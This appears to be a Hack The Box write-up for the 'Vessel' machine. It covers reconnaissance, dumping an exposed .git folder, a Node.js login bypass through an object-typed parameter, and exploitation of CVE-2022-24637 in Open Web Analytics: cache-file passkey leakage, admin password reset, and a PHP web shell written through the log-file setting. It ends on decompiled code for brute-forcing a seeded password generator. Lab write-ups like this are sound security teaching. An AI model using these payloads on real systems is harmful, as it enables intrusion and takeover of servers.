AC1DF0X VAULT


AC1DF0X VAULT
22 and 80 are open, so the attack path will likely be through the web application.
[goon@security vessel]$ nmap -p- -sV -sC 10.129.21.243 -T5
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-15 19:27 EST
Warning: 10.129.21.243 giving up on port because retransmission cap hit (2).
Nmap scan report for 10.129.21.243
Host is up (0.048s latency).
Not shown: 63916 closed tcp ports (conn-refused), 1617 filtered tcp ports (no-response)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 38c297327b9ec565b44b4ea330a59aa5 (RSA)
|   256 33b355f4a17ff84e48dac5296313833d (ECDSA)
|_  256 a1f1881c3a397274e6301f28b680254e (ED25519)
80/tcp open  http    Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Vessel
|_http-trane-info: Problem with XML parsing of /evox/about
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 238.92 seconds
80 at the bottom of the page you can see Vessel.htb. Added that to my /etc/hosts file.

/dev/ directory for example. If you visit it in the browser, it looks the same as every other 404 Not Found page.
[goon@security vessel]$ curl http://vessel.htb/dev
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Redirecting</title>
</head>
<body>
<pre>Redirecting to <a href="/dev/">/dev/</a></pre>
</body>
</html>
/dev/ (with the trailing slash). Compare this to a request with a folder name that does not exist.
[goon@security vessel]$ curl http://vessel.htb/zoinks
Found. Redirecting to /404
/dev/, the server correctly returns a 404, because nothing is inside that folder. Yet, by looking at the redirect in the above cURL command, we know that folder exists. While the webserver is telling us the resource is not found, there is a clear difference in behavior indicating otherwise.
dirsearch does that shit for me (another reason it's the best).
dirsearch -u http://vessel.htb/
/js//401401 status codes/404404 status codes/500404 status codes/admin/login, might be interesting/css//dev//img//login/logout/dev/.
[goon@security vessel]$ dirsearch -u http://vessel.htb/dev/

  _|. _ _  _  _  _ _|_    v0.4.3
 (_||| _) (/_(_|| (_| )

Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11609

Output: /home/goon/htb/vessel/reports/http_vessel.htb/_dev__23-01-17_12-24-11.txt

Target: http://vessel.htb/

[12:24:11] Starting: dev/
[12:24:17] 200 -  139B  - /dev/.git/config
[12:24:17] 200 -   25B  - /dev/.git/COMMIT_EDITMSG
[12:24:17] 200 -   73B  - /dev/.git/description
[12:24:17] 200 -   23B  - /dev/.git/HEAD
[12:24:17] 200 -  240B  - /dev/.git/info/exclude
[12:24:17] 200 -    5KB - /dev/.git/logs/HEAD
[12:24:17] 301 -  203B  - /dev/.git/logs/refs  ->  /dev/.git/logs/refs/
[12:24:17] 200 -    2KB - /dev/.git/logs/refs/heads/master
.git directory, which is good for us. Unfortunately we can't just git clone the URL because the repository doesn't have a valid .git/info/refs file. We can use git-dumper which makes a GET request to the HEAD file and fetches git objects that way. This tool will search for common files found in a .git folder and automatically decompress objects as they are found, which essentially allows us to reconstruct the contents of the repository without actually cloning it.
[goon@security vessel]$ git-dumper http://vessel.htb/dev/.git/ git
[-] Testing http://vessel.htb/dev/.git/HEAD [200]
[-] Testing http://vessel.htb/dev/.git/ [302]
[-] Fetching common files
[-] Already downloaded http://vessel.htb/dev/.git/COMMIT_EDITMSG
[-] Already downloaded http://vessel.htb/dev/.git/description
[-] Already downloaded http://vessel.htb/dev/.git/hooks/applypatch-msg.sample
[-] Already downloaded http://vessel.htb/dev/.git/hooks/commit-msg.sample
[-] Already downloaded http://vessel.htb/dev/.git/hooks/post-update.sample
[-] Already downloaded http://vessel.htb/dev/.git/hooks/pre-applypatch.sample
/login route:
router.post('/api/login', function(req, res) {
	let username = req.body.username;
	let password = req.body.password;
	if (username && password) {
		connection.query('SELECT * FROM accounts WHERE username = ? AND password = ?', [username, password], function(error, results, fields) {
			if (error) throw error;
			if (results.length > 0) {
				req.session.loggedin = true;
				req.session.username = username;
				req.flash('success', 'Succesfully logged in!');
				res.redirect('/admin');

nodejs sql injection literally the first link talks about type checking, and includes an example that is identical to our login function.
[Object object] otherwise, even though it's using a JSON parser. It's JavaScript, don't complain to me.
app.post('/', (req, res) => {
  res.send(JSON.stringify(req.body) + "\n")
})
[goon@security vessel]$ curl http://localhost:3000/ -d "username=foo&password=bar"
{"username":"foo","password":"bar"}

[goon@security vessel]$ curl http://localhost:3000/ -d "username=foo&password[password]=1"
{"username":"foo","password":{"password":"1"}}

string, and is now an object. Using a prepared statement like the code does makes the password portion of the SQL query look like this:
SELECT 'password' = 'password' = 1;
password does equal password, so that is a boolean true, or 1. Simplifying the query again, we're left with:
SELECT 1 = 1;
1 always equals 1, so it will always return true.

analytics tab.
openwebanalytics.vessel.htb/etc/hosts fileopenwebanalytics.vessel.htb is something called "open web analytics", whatever that is - can be assumed it's for web analytics. Impressive feat of observation, right?
1.7.3 by looking at the CSS imports, which contains a GET parameter named version:
<LINK REL=StyleSheet HREF="http://openwebanalytics.vessel.htb/modules/base/css/owa.css?version=1.7.3" TYPE="text/css">
CVE-2022-24637 for this version.
user_id and hash it with md5. Boom, that's the filename.
admin.
/owa-data/caches/1/owa_user/ directory. By guessing user IDs we can easily find this cache file. Since it's the default admin user, I have a hunch what the user ID could be (hint: it's not 2).
[goon@security vessel]$ echo -n 'user_id1' | md5sum                                                                                                                                           c30da9265ba0a4704db9229f864c9eb7  -
[goon@security vessel]$ curl http://openwebanalytics.vessel.htb/owa-data/caches/1/owa_user/c30da9265ba0a4704db9229f864c9eb7.php

<?php\n/*Tzo4OiJvd2FfdXNlciI6NTp7czo0OiJuYW1lIjtzOjk6ImJhc2UudXNlciI7czoxMDoicHJvcGVydGllcyI7YToxMDp7czoyOiJpZCI7TzoxMjoib3dhX2RiQ29sdW1uIjoxMTp7czo0OiJuYW1lIjtOO3M6NToidmFsdWUiO3M6MToiMSI7czo5OiJkYXRhX3R5cGUiO3M6NjoiU0VSSUFMIjtzOjExOiJmb3JlaWduX2tleSI7TjtzOjE0OiJpc19wcmltYXJ5X2tleSI7YjowO3M6MTQ6ImF1dG9faW5jcmVtZW50IjtiOjA7czo5OiJpc191bmlxdWUiO2I6MDtzOjExOiJpc19ub3RfbnVsbCI7YjowO3M6NToibGFiZWwiO047czo1OiJpbmRleCI7TjtzOjEzOiJkZWZhdWx0X3ZhbHVlIjtOO31zOjc6InVzZXJfaWQiO086MTI6Im93YV9kYkNvbHVtbiI6MTE6e3M6NDoibmFtZSI7TjtzOjU6InZhbHVlIjtzOjU6ImFkbWluIjtzOjk6ImRhdGFfdHlwZSI7czoxMjoiVkFSQ0hBUigyNTUpIjtzOjExOiJmb3JlaWduX2tleSI
\n (newline) characters. So instead of a PHP comment which would only appear server-side, you get the above response. Pretty funny shit.

temp_passkey, which allows us to reset the admin password to whatever we want, since it's a secret value only a password reset link would give you.
s:12:"temp_passkey";O:12:"owa_dbColumn":11:{s:4:"name";N;s:5:"value";s:32:"b7b750fddb654cff535e7159644b5250";
input tag for the temp passkey, so you can edit the HTML using inspect element or just intercept the request.

Save Your New Password instead. I will add the temp_passkey variable as the value of the owa_k body parameter.


zoinks :) We can verify this by logging in as admin.
Settings button. Now, I don't see an option for the error log location, but the same CVE includes a proof-of-concept that changes these values.
base.error_log_file and increase the logging level to be super verbose by changing any of the other attributes to base.error_log_level with a value of 2. It doesn't look like I have write access to a ton of directories, but I of course can write to the directory where the caches are written to :) The request will look like this, which you will submit twice.
POST /index.php?owa_do=base.optionsGeneral HTTP/1.1
Host: openwebanalytics.vessel.htb
Cookie: owa_passwordSession=408a25f210eadae0c0696e221ec7c2ed1857889f286f4714c50405d9177dfae5; owa_userSession=admin
Content-Length: 215
Content-Type: application/x-www-form-urlencoded

owa_nonce=83e625b100&owa_action=base.optionsUpdate&owa_config[base.error_log_file]=/var/www/html/owa/owa-data/caches/shell.php&owa_config[base.error_log_level]=2&owa_config[foo]=<?php+system($_SERVER['HTTP_CMD']);?>
owa_config[foo]=<?php+system($_SERVER['HTTP_CMD']);?>

foo key does not really exist in the configuration, and it will write the request details into the file we specified before, which is now a .php file.
shell.php file that includes arbitrary content we control, so we just created a super simple PHP shell to execute commands from our request header.
GET /owa-data/caches/shell.php HTTP/1.1
Host: openwebanalytics.vessel.htb
CMD: ls -la
Connection: close

steven user is a compiled binary, passwordGenerator. After exfilling the binary to our location machine (I prefer using NC) we can start to investigate what this binary does.
[goon@security vessel]$ exiftool passwordGenerator
ExifTool Version Number         : 12.50
File Name                       : passwordGenerator
Directory                       : .
File Size                       : 35 MB
File Modification Date/Time     : 2023:01:15 20:48:43-05:00
File Access Date/Time           : 2023:01:15 20:46:37-05:00
File Inode Change Date/Time     : 2023:01:15 20:48:57-05:00
File Permissions                : -rwxr-xr-x
File Type                       : Win32 EXE
File Type Extension             : exe
MIME Type                       : application/octet-stream
Machine Type                    : Intel 386 or later, and compatibles
Time Stamp                      : 2022:05:04 07:03:33-04:00
Image File Characteristics      : Executable, Large address aware, 32-bit
PE Type                         : PE32
Linker Version                  : 14.29
Code Size                       : 151040
Initialized Data Size           : 125952
Uninitialized Data Size         : 0
Entry Point                     : 0x9830
OS Version                      : 5.1
Image Version                   : 0.0
Subsystem Version               : 5.1
Subsystem                       : Windows command line
File Type, this is a Windows executable, which is interesting. Why is it on a linux box? That we may never know the answer to, but this small fact will come back to haunt me for the next 2 hours.
strings command on it and see what it spits out.
bshiboken2\shiboken2.pyd
bunicodedata.pyd
xPySide2\translations\qtbase_ar.qm
xPySide2\translations\qtbase_bg.qm
xPySide2\translations\qtbase_ca.qm
xPySide2\translations\qtbase_cs.qm
xPySide2\translations\qtbase_da.qm
xPySide2\translations\qtbase_de.qm
xPySide2\translations\qtbase_en.qm
xPySide2\translations\qtbase_es.qm
xPySide2\translations\qtbase_fi.qm
xPySide2\translations\qtbase_fr.qm
xPySide2\translations\qtbase_gd.qm
xPySide2\translations\qtbase_he.qm
xPySide2\translations\qtbase_hu.qm
xPySide2\translations\qtbase_it.qm
xPySide2\translations\qtbase_ja.qm
xPySide2\translations\qtbase_ko.qm
xPySide2\translations\qtbase_lv.qm
xPySide2\translations\qtbase_pl.qm
xPySide2\translations\qtbase_ru.qm
xPySide2\translations\qtbase_sk.qm
xPySide2\translations\qtbase_tr.qm
xPySide2\translations\qtbase_uk.qm
xPySide2\translations\qtbase_zh_TW.qm
xbase_library.zip
zPYZ-00.pyz
3python37.dll
pyinstxtractor.py and uncompyle6.
python pyinstxtractor.py passwordGenerator
passwordGenerator_extracted directory which contains .pyc files, which are more readable, but still compiled. Simple fix, run uncompyle6 on the passwordGenerator.pyc file.
uncompyle6 passwordGenerator_extracted/passwordGenerator.pyc > decompiled_passwordgenerator.py

notes.pdf and screenshot.png file in the .notes directory (/home/steven/.notes/).
notes.pdf file is password protected. I guess that solves the mystery on what this password generator is for.
screenshot.png cuts us some slack.
from PySide2.QtCore import *
from PySide2.QtGui import *
from PySide2.QtWidgets import *
from PySide2 import QtWidgets
import pyperclip

def genPassword(currenttime):
    length = 32
    charset = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz1234567890~!@#$%^&*()_-+={}[]|:;<>,.?'

    qsrand(currenttime)
    password = ''
    for i in range(length):
        idx = qrand() % len(charset)
        nchar = charset[idx]
        password += str(nchar)

    return password

iterations = 1000
with open('wordlist.txt', 'w+') as file:
	for i in range(iterations):
		file.writelines(genPassword(i) + "\n")
